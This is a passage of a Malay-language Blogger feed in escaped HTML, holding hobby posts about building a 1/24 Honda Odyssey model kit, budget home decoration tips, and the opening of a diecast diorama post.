src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMDj_tlBUPHVUcxwnlQHxTd7YLhLYXVp71gPp-1yC9dQc21wgavqPVrVbiYyZS9Fl8Gv5vzbQHHd7GOAw2xaJ9K0tzWqN_JW61JA35FkDzde4br8xbWFBNEEzNuCVNEqXPJ_GzZhIb7vlX\/s640\/rear+bumper.JPG\" title=\"model kit aoshima odyssey\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj613Da5wTwV6-vbat3Sk_1nEqsap5L1r33qgoS76iJoXFDwDBKGTzeQQ6L57-e18vJtF-gvBXZ5gCEz4sqJ0j2SLm8Ps2cSXLVtI5ovEtNKm7XXniXHTR78RtNezKLGB1Ix4nJH8DuvRy3\/s1600\/front+bumper.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"model kit aoshima odyssey\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj613Da5wTwV6-vbat3Sk_1nEqsap5L1r33qgoS76iJoXFDwDBKGTzeQQ6L57-e18vJtF-gvBXZ5gCEz4sqJ0j2SLm8Ps2cSXLVtI5ovEtNKm7XXniXHTR78RtNezKLGB1Ix4nJH8DuvRy3\/s640\/front+bumper.JPG\" title=\"model kit aoshima odyssey\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPepasangan Chasis dan Body Odyssey Absolute\u003C\/span\u003E\u003C\/b\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\nBahagian ini disempurnakan setelah semua \u003Ci\u003Ebody\u003C\/i\u003E telah dipasang sepenuhnya. PR gunakan permanent marker (hitam) untuk mewarnakan \u003Ci\u003Ewindow border\u003C\/i\u003E. Tak berapa menjadi juga bila dakwat \u003Ci\u003Emarker \u003C\/i\u003Ebertemu plastik. Tapi proses berulang kali menampakkan sedikit hasil.\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTirWPnDIZ1knPiLfia57bEWtfOMmF_lCImEZYjNufDgHycDUl_FqBz-eh4nH1e9Nmio0CrpOCSPHIerkXmfOwzbpDot2MTtWXPWlFBTU-oz0-3E5bodo3PwzchL0YkZRUQwnKidSdH0dT\/s1600\/3+part+utama+pepasangan+mokit.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"model kit aoshima odyssey\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTirWPnDIZ1knPiLfia57bEWtfOMmF_lCImEZYjNufDgHycDUl_FqBz-eh4nH1e9Nmio0CrpOCSPHIerkXmfOwzbpDot2MTtWXPWlFBTU-oz0-3E5bodo3PwzchL0YkZRUQwnKidSdH0dT\/s640\/3+part+utama+pepasangan+mokit.JPG\" title=\"model kit aoshima odyssey\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvJreIUPq-74dg5j-_PG9Mh0_cO_Z8_EJpnGXu3qM_EdrjuWCd8oVAp40coi4q2ul-Fs_vQKLCS6ng3SlphDPRZZnJYTXQyWelhCC4J-7As7NeypiktBa4vlTg7tROksxMzBhJ-NJpCPqS\/s1600\/Lining+hitam.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"model kit aoshima odyssey\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvJreIUPq-74dg5j-_PG9Mh0_cO_Z8_EJpnGXu3qM_EdrjuWCd8oVAp40coi4q2ul-Fs_vQKLCS6ng3SlphDPRZZnJYTXQyWelhCC4J-7As7NeypiktBa4vlTg7tROksxMzBhJ-NJpCPqS\/s640\/Lining+hitam.JPG\" title=\"model kit aoshima odyssey\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\nAkhirnya, setelah 4 hari, chasis dan body selamat disatukan. Wallaaahhh!! Tengok dari jauh memang ada rupa Odyssey Absolute, tengok dari dekat macam kereta baru lepas masuk parit pon ada, hahah!\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_rGh1UrQmHp753aX3LhVrZvbTyPoZZTaY8GT36xOMfnBwvBWSUhdh0IFuutlqOdKc-cAnbo4x-7mN3v_lxo_jTSTripbtAYa03kRg8LSSOKoKgwXp-eNN-lAUGH1i0jg-o0owVQBMyEBi\/s1600\/Honda+Odyssey+Absolute+1-24+Scale.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"model kit aoshima odyssey\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_rGh1UrQmHp753aX3LhVrZvbTyPoZZTaY8GT36xOMfnBwvBWSUhdh0IFuutlqOdKc-cAnbo4x-7mN3v_lxo_jTSTripbtAYa03kRg8LSSOKoKgwXp-eNN-lAUGH1i0jg-o0owVQBMyEBi\/s640\/Honda+Odyssey+Absolute+1-24+Scale.JPG\" title=\"model kit aoshima odyssey\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisWcY8vbuXp2u3pzRCnDY7n8oXEDodgmymyp1RXEENyWC7mxKe2wHQ_0_FOdLTCJfIbBnQo7Yrhe6quMcKEnF-OPc3t0UqtpEdLs8_wqi2-6Zc24v1slyJXOo_mDSJXFgTaC4XTJHlOrjD\/s1600\/Odyssey+RB1+di+lightbox.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"model kit aoshima odyssey\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisWcY8vbuXp2u3pzRCnDY7n8oXEDodgmymyp1RXEENyWC7mxKe2wHQ_0_FOdLTCJfIbBnQo7Yrhe6quMcKEnF-OPc3t0UqtpEdLs8_wqi2-6Zc24v1slyJXOo_mDSJXFgTaC4XTJHlOrjD\/s640\/Odyssey+RB1+di+lightbox.JPG\" title=\"model kit aoshima odyssey\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNM42UgNzsPc1XuKRUSfd8OLlu4_2pt1tEnpSHN64pnKe1M3nh5eKyvXYPVlArix21uaq0Y6qQImLFzdfR10gi3A41QSyMEL9aBGIBcCzojXasjGhqNlzocFRX9fOsk0B64-ofE07xywqB\/s1600\/Odyssey+RB1+with+wheel+set.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"model kit aoshima odyssey\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNM42UgNzsPc1XuKRUSfd8OLlu4_2pt1tEnpSHN64pnKe1M3nh5eKyvXYPVlArix21uaq0Y6qQImLFzdfR10gi3A41QSyMEL9aBGIBcCzojXasjGhqNlzocFRX9fOsk0B64-ofE07xywqB\/s640\/Odyssey+RB1+with+wheel+set.JPG\" title=\"model kit aoshima odyssey\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPengajaran Berguna Pepasangan Model Kit\u003C\/span\u003E\u003C\/b\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n1. Seeloknya \u003Cb\u003E\u003Cu\u003Estudy dulu step - step\u003C\/u\u003E\u003C\/b\u003E yang diperlukan bagi pepasangan model kit plastik. Kadang - kadang tersilap langkah boleh juga menjadikan hasil akhir kurang memuaskan.\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n2. \u003Cb\u003E\u003Cu\u003EJangan gelojoh\u003C\/u\u003E\u003C\/b\u003E. Seharusnya proses menggosok dengan kertas pasir perlu mengambil masa, diulang proses cat - gosok - cat - gosok untuk mendapatkah hasil yang lebih halus dan kemas.\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n3. Gunakan \u003Cb\u003E\u003Cu\u003Ebahan yang sesuai\u003C\/u\u003E\u003C\/b\u003E untuk melekatkan komponen bodykit. Kalau ada bahan khas, jangan ragu - ragu untuk dapatkannya. Pasang, siapa pon boleh pasang tapi ketelitian dan kekemasan menjadi faktor terakhir dalam arena modeler plastik kit ni, cewah!\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n4. Perlu \u003Cb\u003E\u003Cu\u003Etahap kesabaran tinggi\u003C\/u\u003E\u003C\/b\u003E, terutama memasang komponen halus seperti tombol gear, lampu, viper dan decal (pilihan). Dalam banyak - banyak part, ada satu yang PR tak pasang -- cermin pandang belakang. Kecik dan rumit huhuhh\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvSHo69XXqmbu4ysqxUh3spa7tol6T53XDcAmuGWV1UVWikImavKFztIPCdhlUEvT591u5hzM-6lFtuphk8H8dUgTMhyphenhyphen-SZ8pPXZgxve2Bd83gv_XJpPt0J9VIIWszSpBQKtqipYVLXbVa\/s1600\/Honda+Odyssey+RB1+Absolute+1-24+scale.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"model kit aoshima odyssey\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvSHo69XXqmbu4ysqxUh3spa7tol6T53XDcAmuGWV1UVWikImavKFztIPCdhlUEvT591u5hzM-6lFtuphk8H8dUgTMhyphenhyphen-SZ8pPXZgxve2Bd83gv_XJpPt0J9VIIWszSpBQKtqipYVLXbVa\/s640\/Honda+Odyssey+RB1+Absolute+1-24+scale.jpg\" title=\"model kit aoshima odyssey\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAkina Hobby Shop 1\/24\u003C\/span\u003E\u003C\/b\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\nSebagai penutup, jika anda juga ingin mendapatkan koleksi model kit plastik bolehlah melayari pages fb \u003Cb\u003EAkina Hobby Shop 1\/24\u003C\/b\u003E. Banyak model kereta cun - cun. Urusan pantas dan khidmat \u003Ci\u003Eaftersales\u003C\/i\u003E pon terbaik. Sekian.\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/7995913969492658400\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/7995913969492658400?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/7995913969492658400"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/7995913969492658400"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2016\/12\/honda-odyssey-rb1-skala-124-model-kit.html","title":"Honda Odyssey RB1 Skala 1\/24 Model Kit"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh45V8vmVAz8wvX4p4etqBqShhxK2I0emh2733P3YLRmVMZB3tgrxFFb-3BP-kkCuoDWlxgOo6a6Ph-7mlHiBDOX2WcogzoiDku3NOGu489CJEFKjq4RxoCr_LgG293dOEMrXCxLDyyWKpq\/s72-c\/Honda+Odyssey+Absolute.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-7328016797139761682"},"published":{"$t":"2016-04-08T11:41:00.002+08:00"},"updated":{"$t":"2016-04-08T12:01:44.088+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aktiviti hujung minggu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasi"}],"title":{"type":"text","$t":" 6 Jimat dan Labur Untuk Dekorasi"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nCuti hujung minggu boleh dimanfaatkan dengan pelbagai perkara menarik. Sebagai contoh, rakan blogger \u003Ca href=\"http:\/\/akubiomed.com\/\"\u003Eakubiomed \u003C\/a\u003Emenghabiskan cuti hujung minggu dengan melakukan aktiviti bersama keluarga. Meluangkan masa bersama keluarga merupakan aktiviti berkualiti dan dapat mengukuhkan nilai kekeluargaan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAda juga individu yang gemar menghabiskan masa di rumah sahaja \u003Cstrike\u003Etermasuk PR\u003C\/strike\u003E. Seminggu bekerja, maka cuti hujung minggu digunakan sepenuhnya untuk berehat, relaks dan bersantai. Bermacam aktiviti yang boleh dilakukan seperti membaca buku, menonton siaran televisyen, menceriakan laman atau menggodek idea dekorasi rumah.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSepertimana blog entri terdahulu Baca : \u003Ca href=\"http:\/\/www.padinrose.com\/2016\/02\/inspirasi-dekorasi-rumah-baru_29.html\" title=\"Inspirasi Dekorasi Rumah Baru\"\u003EInspirasi Dekorasi Rumah Baru\u003C\/a\u003E, kediaman seharusnya bukan sekadar tempat berteduh, malah seharusnya meningkatkan nilai emosi dan spiritual kepada penghuninya. Jadi, dalam membentuk dan membina kediaman idaman, harus juga meneliti bajet supaya kos dekorasi tidak menelan belanja yang sangat besar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\nApabila membeli barang untuk rumah seperti perabot dan aksesori, barangan yang penting dan utama perlu dilaburkan lebih sedikit dan barangan mana yang boleh jimat kita jimatkan. - Alam Anuar\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKTznESVZjLgepT5XZibLfc-iFSgnXvF4c3nBtevrMr3zQ9qhyKpBfKfjUTwY2ihHEISd1OdFijkQFpSEmZJlYRd28pDZQtmG2Zm5ime3jsWxZcxmH_ZKJjwhSIgwUDumVjIk9R7NGATng\/s1600\/Jimatkan+belanja+dekorasi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jimatkan belanja dekorasi\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKTznESVZjLgepT5XZibLfc-iFSgnXvF4c3nBtevrMr3zQ9qhyKpBfKfjUTwY2ihHEISd1OdFijkQFpSEmZJlYRd28pDZQtmG2Zm5ime3jsWxZcxmH_ZKJjwhSIgwUDumVjIk9R7NGATng\/s320\/Jimatkan+belanja+dekorasi.JPG\" title=\"Jimatkan belanja dekorasi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\"Jimatkan belanja dekorasi\" - Notes (ios)\u0026nbsp;+ PIP Camera\u003C\/div\u003E\n\u003Cbr \/\u003E\nPR kongsikan beberapa item \u003Cu\u003Emesti beli\u003C\/u\u003E untuk kediaman anda.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EJimatkan belanja untuk :\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003ELampu ruang tamu\u003C\/b\u003E - lampu meja, lampu lantai, lampu dinding pilih \u003Ci\u003Eenergy saving bulb\u003C\/i\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003EMeja Sisi \u003C\/b\u003E-\u0026nbsp;Boleh pilih bentuk yang elegan dan ringkas. Tidak perlulah pilih meja sisi yang \u003Ci\u003Ebulky\u003C\/i\u003E dan berat.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003EKabinet TV\u003C\/b\u003E -\u0026nbsp;Kini kebanyakkan tv berbadan nipis seperti plasma tv dan tergantung pada dinding. Oleh itu, tidak perlu kabinet tv yang \u003Ci\u003Ebulky\u003C\/i\u003E, cuma sekeping para sudah mencukupi. Selain itu, boleh menjimatkan ruang tamu anda.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003EMeja kopi\u003C\/b\u003E -\u0026nbsp;Jenis meja kopi yang mempunyai ruang simpanan, anda mempunyai lebihan penstoran untuk barangan di ruang tamu.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003EGelas kaca\u003C\/b\u003E -\u0026nbsp;Kenapa perlu beli gelas kaca yang mudah pecah?\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003EPermaidani \u003C\/b\u003E-\u0026nbsp;Anda hanya perlukan permaidani kecil jika perlu untuk bilik tidur anda\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003ELaburkan belanja untuk :\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003ESofa\u003C\/b\u003E -\u0026nbsp;Bentuk yang klasik dan fabriknya warna natural (sesuai untuk semua konsep). Pilih sofa yang memberikan anda keselesaan dan sokongan secara maksimum. Kualitinya boleh bertahan selama 10-15 tahun.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003ECermin\u003C\/b\u003E -\u0026nbsp;Cara mudah meluaskan ruang makan yang sempit\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003ELangsir\u003C\/b\u003E -\u0026nbsp;Pilih fabrik yang berkualiti supaya tahan lebih lama dan nampak tergantung dengan baik.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003ESet meja makan\u003C\/b\u003E -\u0026nbsp;Anda mengunakannya setiap hari. Oleh itu, dapat meja solid yang lebih kukuh dengan kerusi yang selesa. Boleh dibeli secara pakej (meja+kerusi) atau secara berasingkan.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003ETilam dan bantal\u003C\/b\u003E -\u0026nbsp;Memberikan ada keselesaan dan kesihatan badan. Tilam yang sesuai memberikan kita tidur dengan lena dan bangun dengan segarnya. Ketika uji tilam, sila baring selama 10-15 minit (dari situ dapat rasa, adakah tilam ini sesuai untuk kita).\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003EAlmari pakaian\u003C\/b\u003E -\u0026nbsp;Jika almari pakaian dapat dikustomkan menempati cara hidup anda lagi bagus.\u003Ci\u003E Built-in wardrobe\u003C\/i\u003E dapat memaksimumkan ruang pakaian di bilik tidur anda.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDengan perkongsian ini, dengan harapan anda boleh \u003Cb\u003Emerancang untuk menghias kediaman\u003C\/b\u003E anda menjadi lebih menarik tanpa perlu menelan kos belanja yang besar. Sekiranya anda ingin mengetahui lebih tentang dekorasi bajet, bolehlah layari laman web \u003Ca href=\"http:\/\/bit.ly\/20cKnTG\"\u003Edekorasibajet.com\u003C\/a\u003E. Semoga anda terinspirasi untuk mengubah dekorasi rumah anda kelihatan lebih menarik.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"http:\/\/bit.ly\/20cKnTG\" target=\"_blank\"\u003E\u003Cimg alt=\"\" src=\"http:\/\/www.klikjer.com\/members\/banners\/dbbanner468x60.gif\" height=\"60\" style=\"border: 0px;\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb style=\"background-color: white; color: #444444; font-family: Helvetica, Arial, Verdana, Sans; font-size: 14px; line-height: 22.4px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: white; color: #444444; line-height: 22.4px; text-align: left;\"\u003ENota | \u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; line-height: 22.4px; text-align: left;\"\u003EDapatkan\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; line-height: 22.4px; text-align: left;\"\u003E Ebook PERCUMA 16 Himpunan Entri Motivasi Terbaik padinrose.com\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; line-height: 22.4px; text-align: left;\"\u003E(2009 - 2011) untuk mengikuti pelbagai kisah inspirasi kehidupan \u0026gt;\u0026gt;\u003Ca href=\"http:\/\/www.padinrose.com\/p\/ebook-percuma.html\"\u003EEbook PERCUMA\u003C\/a\u003E\u0026lt;\u0026lt;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/7328016797139761682\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/7328016797139761682?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/7328016797139761682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/7328016797139761682"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2016\/04\/6-jimat-dan-labur-untuk-dekorasi.html","title":" 6 Jimat dan Labur Untuk Dekorasi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKTznESVZjLgepT5XZibLfc-iFSgnXvF4c3nBtevrMr3zQ9qhyKpBfKfjUTwY2ihHEISd1OdFijkQFpSEmZJlYRd28pDZQtmG2Zm5ime3jsWxZcxmH_ZKJjwhSIgwUDumVjIk9R7NGATng\/s72-c\/Jimatkan+belanja+dekorasi.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-4328374634764521009"},"published":{"$t":"2016-02-22T23:48:00.003+08:00"},"updated":{"$t":"2016-02-25T20:39:48.204+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aktiviti hujung minggu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diecast"}],"title":{"type":"text","$t":"Projek Pertama Diorama Diecast"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nBagi peminat koleksi diecast model, pasti ada cara tersendiri untuk menyimpan dan memperagakan koleksi masing - masing, terutama sekiranya harga sebuah model mencecah ribuan ringgit. Agak membosankan juga kalau terperuk di dalam kotak dan disusun biasa - biasa sahaja.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlvdPJhF4NT1i6MsU1CB4iefqiuEFwZZDjOFa0HVy40_9mrXG6CwFQqahNQ1xPoJczhR3wOrcyt9gl3l4aEK3p5VxikqE9vw3v3pAVDbTzmhyphenhyphenfL2XJ3pwoUxFIQtrcuKmzvYsdEQfrpVbw\/s1600\/Diorama+Padin+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Diorama Padin angle 1\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlvdPJhF4NT1i6MsU1CB4iefqiuEFwZZDjOFa0HVy40_9mrXG6CwFQqahNQ1xPoJczhR3wOrcyt9gl3l4aEK3p5VxikqE9vw3v3pAVDbTzmhyphenhyphenfL2XJ3pwoUxFIQtrcuKmzvYsdEQfrpVbw\/s640\/Diorama+Padin+1.JPG\" title=\"Diorama Padin angle 1\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBeberapa tips dan panduan (\u003Ci\u003Emengikut pandangan 